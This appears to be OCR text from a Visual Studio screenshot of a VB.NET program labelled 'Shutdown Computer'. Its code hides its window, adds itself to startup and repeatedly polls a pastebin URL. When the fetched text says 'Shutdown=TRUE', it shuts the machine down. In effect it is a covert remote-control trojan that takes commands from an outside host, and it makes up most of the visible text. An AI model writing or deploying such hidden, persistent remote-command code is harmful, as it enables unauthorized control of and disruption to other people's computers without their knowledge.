 Shutdown Computer (Running) - Microsoft Visual Studio
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Debug x86 shutdown -a
Hex
Process: Thread: Stack Frame:
Form1.vb Form1.vb [Design]
(Form1 Events) Load
1 Imports Microsoft.Win32
2 Imports System.Threading
3
4 Public Class Form1
5 Private bshutdown As Boolean = False
6 Private cancel As Boolean = False
7
8 Private Sub Form1_Activated(ByVal sender As Object, ByVal e As System.EventArgs) Handles Me.Activated
9 Me.Visible = False
10 Me.Hide()
11 Application.DoEvents()
12 End Sub
13 Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
14 timer1.start()
15 Me.Hide()
16 Me.Visible = False
17 runAtStartUp(Application.ProductName, Application.ExecutablePath)
18 If Not IO.Directory.Exists("C:\MachineNode") Then
19 IO.Directory.CreateDirectory("C:\MachineNode")
20 End If
21 End Sub
22
23 Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
24 Dim request As System.Net.HttpWebRequest = System.Net.HttpWebRequest.Create("http://pastebin.com/9mfS40BN")
25 Dim response As System.Net.HttpWebResponse = request.GetResponse
26 Dim reader As System.IO.StreamReader = New System.IO.StreamReader(response.GetResponseStream())
27
28 Dim ExecuteShutdown As String = reader.ReadToEnd
29
30 If ExecuteShutdown.Contains("Shutdown=TRUE") AndAlso Not bshutdown Then
31 bshutdown = True
32 cancel = False
33 Process.Start("shutdown", "-s -t 500")
34
35
36
100 %
Properties
Autos
Name Value Type
Error List
0 Errors 0 Warnings 0 Messages
Description File Line Column Project
Autos Locals Watch 1
Call Stack Breakpoints Command Window Immediate Window Output Error List
IntelliTrace Solution Ex... Team Explo... Properties
Ready Ln 14 Col 23 Ch 23 INS
99
Lr Dw Id Pr Ae Ps Br Fw Pl Au